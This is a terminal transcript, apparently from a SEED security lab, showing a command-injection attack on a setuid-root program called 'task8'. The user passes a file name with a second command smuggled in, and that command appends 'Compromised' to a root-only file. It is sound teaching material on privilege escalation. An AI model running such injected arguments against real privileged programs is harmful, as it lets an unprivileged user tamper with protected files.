 Terminator
En
6:14 AM
/bin/bash
/bin/bash 66x24
[10/25/25]seed@VM:~$ ls -l task8
-rwsr-xr-x 1 root seed 7544 Oct 23 04:58 task8
[10/25/25]seed@VM:~$ echo "Test" > testfile.txt
[10/25/25]seed@VM:~$ sudo chown root testfile.txt
[10/25/25]seed@VM:~$ sudo chgrp root testfile.txt
[10/25/25]seed@VM:~$ sudo chmod 750 testfile.txt
[10/25/25]seed@VM:~$ less testfile.txt
testfile.txt: Permission denied
[10/25/25]seed@VM:~$ task8 testfile.txt
Test
[10/25/25]seed@VM:~$ task8 "testfile.txt; echo "Compromised" >> te
stfile.txt"
Test
[10/25/25]seed@VM:~$ task8 testfile.txt
Test
Compromised
[10/25/25]seed@VM:~$